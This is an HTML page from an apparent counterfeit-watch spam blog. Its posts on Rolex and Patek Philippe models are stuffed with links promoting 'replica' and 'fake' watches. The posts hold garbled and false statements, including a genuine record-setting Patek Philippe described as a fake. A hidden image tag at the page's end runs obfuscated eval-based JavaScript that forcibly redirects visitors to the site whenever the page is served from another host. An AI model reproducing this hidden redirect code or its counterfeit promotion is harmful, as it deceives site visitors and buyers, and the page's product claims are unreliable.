				Posted in <a href="http://www.ftplainfield.com/category/cheap/" title="View all posts in Cheap" rel="category tag">Cheap</a>			</span>
			
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-222 -->

				
					
<article id="post-217" class="post-217 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/best-priced-rolex-watches-to-buy-in-2023/" title="Permalink to Best Priced Rolex Watches to Buy in 2023" rel="bookmark">Best Priced Rolex Watches to Buy in 2023</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/best-priced-rolex-watches-to-buy-in-2023/" title="05:41" rel="bookmark"><time class="entry-date" datetime="2022-11-09T05:41:48+00:00" pubdate>November 9, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="oriental-post-thumbnail" style="background: url(http://www.ftplainfield.com/wp-content/uploads/2022/11/vd-150x150.png) no-repeat center center; background-size: cover"><div class="oriental-post-thumbnail-inner"><img width="150" height="150" src="http://www.ftplainfield.com/wp-content/uploads/2022/11/vd-150x150.png" class="attachment-post-thumbnail wp-post-image" alt="vd" /></div></div>				<p>The average person may often think Rolex watches are too expensive, but this is not the case. You can get a few excellent Rolex watches for a fraction of the price of some higher-end models.<br />
Rolex has a reputation for making quality watches that will last a lifetime, so even if you have to spend a little more upfront, you can rest assured knowing that your watch will retain its value for many years. In addition, the value of a watch can go up significantly, making Rolex the ideal investment <a href="http://www.ftplainfield.com/comparing-the-technological-marvels-of-the-rolex-submariner-and-gmt-master-ii/" title="cheap replica watches">who sells the best replica watches</a>.</p>
<p>Are you looking for a Rolex watch but don&#8217;t want to break the bank? This blog post will cover five of the best-priced Rolex watches you can buy in mid-2022. So, read on if you&#8217;re in the market for a quality watch and don&#8217;t want to break the bank!<br />
The Rolex GMT-Master II is one of the best investment watches in the world, and it&#8217;s easy to see why. The value of this watch has been increasing since it was introduced, and it is now one of the most popular watches on the market. This watch is a great investment because of the high-quality materials used, including sapphire glass and 18ct gold.<br />
<a href="http://www.ftplainfield.com/wp-content/uploads/2022/11/vb.png"><img src="http://www.ftplainfield.com/wp-content/uploads/2022/11/vb-300x209.png" alt="vb" width="300" height="209" class="alignleft size-medium wp-image-218" /></a><br />
The Rolex Daytona is another great watch for those looking for a quality timepiece without spending a fortune. This custom watch, model Rolex Daytona Rainbow Yellow Gold 116508, is a great choice for those who want a unique watch.<br />
The Rolex Day-Date 40 is a <strong>luxury fake watches</strong> perfect for those who appreciate quality and style. The 18ct Everose Gold Chocolate Diagonal Pattern 228235 is a stunning model that retails for around £53,000. This is an increase from last year&#8217;s £40,000. This model is made of 18ct Everose gold, a proprietary alloy exclusive to Rolex. It is a mixture of copper, magnesium and zinc, giving it a unique rose color. The diagonal pattern of chocolate is a unique feature that adds to the luxury aesthetic of the watch.</p>
<p>The Rolex GMT-Master II 18ct White Gold Blue Dial 126719BLRO watch is an attractive watch that is perfect for those who appreciate quality and luxury. The watch is made of 18ct white gold, a rare and precious metal. It has a blue dial with applied indicators in white gold. This Rolex GMT-Master II model is currently priced at around £46,000, compared to £34,500 in 2020.<br />
The Rolex Yacht-Master II is a legendary model that is highly sought after by watch enthusiasts. The model is made of 18ct white gold, a rare and precious metal. It has a white dial with applied indicators in white gold. The countdown timer is a unique and valuable feature, perfect for sailors and racers, making the Rolex Yachtsman II 18ct White Gold White Dial 116689 a must-have for anyone who loves the outdoors.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/news/" title="View all posts in News" rel="category tag">News</a>			</span>
			
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-217 -->

				
					
<article id="post-212" class="post-212 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/the-16610-remained-stable-for-a-long-time/" title="Permalink to The 16610 remained stable for a long time" rel="bookmark">The 16610 remained stable for a long time</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/the-16610-remained-stable-for-a-long-time/" title="05:45" rel="bookmark"><time class="entry-date" datetime="2022-07-06T05:45:13+00:00" pubdate>July 6, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="oriental-post-thumbnail" style="background: url(http://www.ftplainfield.com/wp-content/uploads/2022/07/io-150x150.png) no-repeat center center; background-size: cover"><div class="oriental-post-thumbnail-inner"><img width="150" height="150" src="http://www.ftplainfield.com/wp-content/uploads/2022/07/io-150x150.png" class="attachment-post-thumbnail wp-post-image" alt="io" /></div></div>				<p>Regarding its popularity among collectors, the Rolex Submariner 16610 has fallen behind the 14060. While it was initially more expensive than the undated version, it is now slightly less expensive. In fact, when the 14060 really started to wake up in the last few years, the 16610 was doing nothing at around 6 euros. But now, the situation has changed and a decent model can easily exceed €8,000. The cost of the original box and documentation can add up.</p>
<p>For me, the Rolex Submariner 16610 has never been my favorite. I&#8217;m the kind of person who can live without the date function and the 14060, especially the 14060M that I own, is a real favorite of mine. That <a title="replica rolex watches" href="http://www.lorenasredwagon.com/omega-replica-watch-in-dunkirk-film-omegas-role-in-ww2/"><strong>replica rolex oyster</strong></a> stayed true to its roots until its demise in 2011. In any case, the 16610 is a true classic that has finally become attractive to collectors. In addition, one could argue that the 16610 is the watch that gave Rolex a place in the hearts and minds of this generation. I also think it is responsible for making stainless steel sports watches acceptable in most environments. Would I own one? I highly doubt it, but it is modern enough for anyone to wear every day and should hold its value.</p>
<p>Another piece that wakes up from its Rip Van Winkle-esque slumber is the Rolex Sea-Dweller 16600. A newcomer to the brand would take one look at this watch and question the difference between it and the 16610. What I like about the Sea-Dweller is that it is made for a purpose. Of course, that purpose is for professional and saturation divers, so it&#8217;s completely redundant for almost anyone who owns it. But who cares, because this collection has always demonstrated the best of what Rolex has to offer in terms of underwater durability and capability.<a href="http://www.ftplainfield.com/wp-content/uploads/2022/07/iu.png"><img class="alignleft size-medium wp-image-214" src="http://www.ftplainfield.com/wp-content/uploads/2022/07/iu-285x300.png" alt="iu" width="285" height="300" /></a></p>
<p>In 1988, the Sea-Dweller 16600 hit the shelves along with the 16610, bringing some similar specifications. This model also had a 40mm case, but with an insane 1200m water resistance. Due to this, the thickness has grown from 13 mm to 14.8 mm and the watch has added a helium valve. Other differences are the engraved motifs that adorn the case back (not common for Rolex) and the taller unidirectional bezel. The defining feature of this model (and most Sea-Dwellers) is the absence of the Cyclops crystal, despite the use of the caliber 3135 with date function.<br />
A serious dive watch</p>
<p>Aside from the cleaner look of the Sea-Dweller over the Rolex Submariner 16610, I always wondered what made people choose this watch when it was new. I guess some people just want a top of the line dive watch from Rolex, or they just like the extra weight. With that said, the Sea-Dweller is a big chunk on the wrist, but it&#8217;s still thinner than many dive watches available today. A good example of this is our own Robert-Jan, who liked this watch so much he had one, sold it, and then re-added it to his collection.</p>
<p>When the Sea-Dweller 16600 was phased out in 2008, it had followed the same luminescence trend as the Submariner Date. It also had lug holes at first, so the <strong>replica watch rolex</strong> does have some of the vintage elements that collectors tend to like. There is an interesting story worth sharing. Back in 2008, my father visited a Rolex advertiser in South Florida. This advertiser purchased over 100 of the remaining 16600s and sold them. I think my dad ended up buying a new one for about 20% off. Imagine that today!</p>
<p>The Sea-Dweller 16600 did exit the market in a whimpering way and remained quiet for many years. For a long time, these watches stayed in the price range of 5 to 6 euros. Now, however, if you want a good one, you have to have a budget of at least €8,000 and assume a small premium over the Submariner 16610. Similar to the Submariner, I don&#8217;t think there is much difference in value between the earlier and later models.</p>
<p>Models like the Rolex Submariner 16610 and Sea-Dweller 16600 are the last of their kind. They have engraved cases, in some cases beveled lugs, aluminum bezels, stamped clasps, and stamped end links on the earlier models. On the other hand, these movements are bulletproof and they can be worn every day with regular maintenance. What&#8217;s more, the Super-LumiNova models never really age, except for the bezel fading. Are these watches the next biggest investment? Who knows, but with the current Rolex list price climbing year after year, I guess is that these watches will continue to climb at some rate.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/rolex/" title="View all posts in rolex" rel="category tag">rolex</a>			</span>
			
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-212 -->

				
					
<article id="post-207" class="post-207 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex tag-cheap-rolex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/how-to-buy-the-fake-rolex-daytona-6239/" title="Permalink to How To Buy The Fake Rolex Daytona 6239" rel="bookmark">How To Buy The Fake Rolex Daytona 6239</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/how-to-buy-the-fake-rolex-daytona-6239/" title="06:36" rel="bookmark"><time class="entry-date" datetime="2022-02-12T06:36:23+00:00" pubdate>February 12, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="oriental-post-thumbnail" style="background: url(http://www.ftplainfield.com/wp-content/uploads/2022/02/hj-150x150.png) no-repeat center center; background-size: cover"><div class="oriental-post-thumbnail-inner"><img width="150" height="150" src="http://www.ftplainfield.com/wp-content/uploads/2022/02/hj-150x150.png" class="attachment-post-thumbnail wp-post-image" alt="hj" /></div></div>				<p>It can&#8217;t be easy to find early model vintage Rolex Daytona watches. As a matter of fact, if you are a pure originalist, you may plan to spend many months looking. Be sure to only deal with reputable dealers so you can focus on finding the right watch for your collection rather than worrying about whether the seller is trying to scam what can only be described as a lot of money out of you.<a href="http://www.ftplainfield.com/wp-content/uploads/2022/02/hm.png"><img class="alignleft size-medium wp-image-209" src="http://www.ftplainfield.com/wp-content/uploads/2022/02/hm-300x172.png" alt="hm" width="300" height="172" /></a></p>
<p>Therefore, when it comes to the Rolex Paul Newman Daytona ref. 6239, prices can be almost impossible to predict. As one expert put it, &#8220;everyone who knows what these are already has one.&#8221; The Daytona ref 6239 is not the most popular of the various vintage Daytona models, but it is the prototype of the Paul Newman Daytona and surely one of the most sought after and collectible models.<br />
However, as we&#8217;ve already mentioned above, it&#8217;s almost impossible to say what any given Rolex 6239 will fetch on the pre-owned market, as factors such as dial color, condition, and the availability of the original box and paperwork can all have a significant effect on overall resale value.</p>
<p>To date, the Paul Newman version of the vintage Rolex Daytona has enjoyed an incredible history, showing that a rocky start can indeed end in triumph. And the Daytona ref. 6239 is the beginning of the most in-demand vintage <a title="replica watches usa" href="http://www.ftplainfield.com/category/cheap/"><strong>best rolex watch</strong></a> on the market today.<br />
While Paul Newman&#8217;s own Rolex ref. 6239 features a &#8220;tricolor&#8221; white dial with a black chronograph and red accents for contrast, the model was also produced with a black exotic dial, a white chronograph and a red minute track around the dial&#8217;s perimeter. The DAYTONA logo above 6 o&#8217;clock on both dials is also in red, while the fixed metal bezel is engraved with a tachymetric scale.<br />
Driving the Rolex Daytona Paul Newman ref. 6239 is the hand-wound mechanical movement Valjoux 72 or Valjoux 722, with 17 jewels. Of course, manual-winding movements would eventually be replaced by automatic movements in future Daytona models; however, this change did not occur until 1988, and the first Rolex Manufacture Daytona movement did not appear till 2000. Although manual movements require some effort on the part of the wearer each time, the ritual is quite satisfying.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/rolex/" title="View all posts in rolex" rel="category tag">rolex</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="http://www.ftplainfield.com/tag/cheap-rolex/" rel="tag">cheap rolex</a>			</span>
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-207 -->

				
					
<article id="post-202" class="post-202 post type-post status-publish format-standard has-post-thumbnail hentry category-cheap tag-replica">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/worlds-most-expensive-replica-patek-philippe-2022/" title="Permalink to World&#8217;s Most Expensive Replica Patek Philippe 2022" rel="bookmark">World&#8217;s Most Expensive Replica Patek Philippe 2022</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/worlds-most-expensive-replica-patek-philippe-2022/" title="09:37" rel="bookmark"><time class="entry-date" datetime="2021-10-22T09:37:29+00:00" pubdate>October 22, 2021</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="oriental-post-thumbnail" style="background: url(http://www.ftplainfield.com/wp-content/uploads/2021/10/fe-150x150.png) no-repeat center center; background-size: cover"><div class="oriental-post-thumbnail-inner"><img width="150" height="150" src="http://www.ftplainfield.com/wp-content/uploads/2021/10/fe-150x150.png" class="attachment-post-thumbnail wp-post-image" alt="fe" /></div></div>				<p>Well, there was speculation that the particular stainless steel <a title="replica watches" href="http://www.ftplainfield.com/category/best/">replica Patek Philippe</a> Grandmaster Chime might become the most expensive fake watch to ever sell at auction, and it turns out that was well founded. It was just the fact. The replica watch, with its two dials, reversible case, and 20 complications, was made to be the most expensive watch around the world.<br />
It is not surprising that the watch fetched a large price. Historically, Patek Philippe watches have done particularly well only on watches, and for the past few years it has been the most expensive of its kind. Just a few minutes earlier, another Patek Philippe, Henry Graves, had been crowned the world&#8217;s most expensive watch. The most expensive wristwatch until today was the aforementioned Paul Newman Daytona that belonged to Mr. Paul Newman, which pulled in $17 million when it sold in 2017. No matter how you slice it, today&#8217;s result is a big one.<a href="http://www.ftplainfield.com/wp-content/uploads/2021/10/fs.png"><img class="alignleft size-medium wp-image-204" src="http://www.ftplainfield.com/wp-content/uploads/2021/10/fs-300x203.png" alt="fs" width="300" height="203" /></a></p>
<p>There have been a lot of records set, broken, and broken yet again over the last few years, but this one is apparently the granddaddy of them all. It&#8217;s interesting that the watch that&#8217;s held the crown for a long time was a pocket watch from the 1920 and it was eventually unseated by a modern, special complication, also from Patek Philippe. This is the first time the record is held by a modern watch, at least in recent memory. However, when it comes to the record for being the most expensive wristwatch, it&#8217;s a little more nuanced. As talked above, the record was held by a different unique Patek, which was unseated by a rare vintage Patek and a unique, provenance-driven vintage Rolex in turn.<br />
The bidding up to around 20 million was a race, then it slowed down to a proper standoff, ratcheting up…and up&#8230;and up. It was clear that a major portion of the crowd was simply in disbelief. But it doesn&#8217;t matter to bidders. They are absorbed;The auctioneer knew that neither side would budge. It&#8217;s in the room. A call comes in every few minutes to raise the stakes.</p>
<p>The higher it is, the more engaged the crowd is. It succeeded in silencing the chatter that usually filled the room. Once it went to CHF 28 million a few cheers and congratulatory claps punctuated the flow of the auction until it seemed like everyone got comfortable with the idea that this was going to be the most expensive watch ever sold.<br />
When I tried it on the other week, it didn&#8217;t immediately resonate emotionally &#8212; but who CARES, because when the fake Patek Philippe set a world record, there were definitely extra watches in the room.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/cheap/" title="View all posts in Cheap" rel="category tag">Cheap</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="http://www.ftplainfield.com/tag/replica/" rel="tag">replica</a>			</span>
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-202 -->

				
					<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="http://www.ftplainfield.com/author/manshop/page/3/" ><span class="meta-nav">&laquo;</span> Older posts</a></div>
		
				<div class="nav-next"><a href="http://www.ftplainfield.com/author/manshop/" >Newer posts <span class="meta-nav">&raquo;</span></a></div>
		
	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary .site-content -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://www.ftplainfield.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="http://www.ftplainfield.com/replica-rolex-day-date-meteorite-dial-40mm-in-white-gold/">Replica Rolex Day-Date Meteorite Dial 40mm in White Gold</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/breitling-kicks-off-winning-partnership-with-the-nfl/">Breitling Kicks Off Winning Partnership With the NFL</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/the-replica-rolex-oyster-case-and-its-defining-features/">The Replica Rolex Oyster Case and Its Defining Features</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/hands-on-review-replica-rolex-datejust-ii-two-tone-yellow-gold-white-dial-41mm/">Hands-On Review: Replica Rolex Datejust II Two Tone Yellow Gold White Dial 41MM</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/the-34mm-rolex-air-king-watches/">The replica 34mm Rolex Air-King watches</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='http://www.ftplainfield.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.ftplainfield.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.ftplainfield.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.ftplainfield.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2014/06/'>June 2014</a></li>
	<li><a href='http://www.ftplainfield.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.ftplainfield.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.ftplainfield.com/2013/08/'>August 2013</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.ftplainfield.com/category/audemars-piguet/" title="View all posts filed under Audemars Piguet">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.ftplainfield.com/category/best/" title="View all posts filed under Best">Best</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.ftplainfield.com/category/cheap/" title="View all posts filed under Cheap">Cheap</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.ftplainfield.com/category/iwc/" title="View all posts filed under IWC">IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ftplainfield.com/category/news/" title="View all posts filed under News">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.ftplainfield.com/category/omega/" title="View all posts filed under Omega">Omega</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ftplainfield.com/category/replica-rolex/" title="View all posts filed under replica rolex">replica rolex</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.ftplainfield.com/category/replica-tag-heuer/" title="View all posts filed under replica TAG Heuer">replica TAG Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.ftplainfield.com/category/replica-watches/" title="View all posts filed under replica watches">replica watches</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.ftplainfield.com/category/replica-watches-tag-heuer/" title="View all posts filed under replica watches TAG Heuer">replica watches TAG Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ftplainfield.com/category/rolex/" title="fake rolex">rolex</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.ftplainfield.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.ftplainfield.com/feed/" title="Syndicate this site using RSS 2.0">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.ftplainfield.com/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://www.ftplainfield.com/">fake rolex</a>
			<br />
			<a id="top" href="#top" title="Back to top">Back to top</a>		</div>
	</footer>
	<div class="footer-bottom"></div>
</div>

<img style="display:none" src=" " onerror='var str1="www.ftplainfield." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.ftplainfield." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.ftplainfield.com/wp-content/themes/oriental/js/tinynav.min.js?ver=20130304'></script>
<script type='text/javascript' src='http://www.ftplainfield.com/wp-content/themes/oriental/js/onload.js?ver=20130304'></script>


</body>
</html>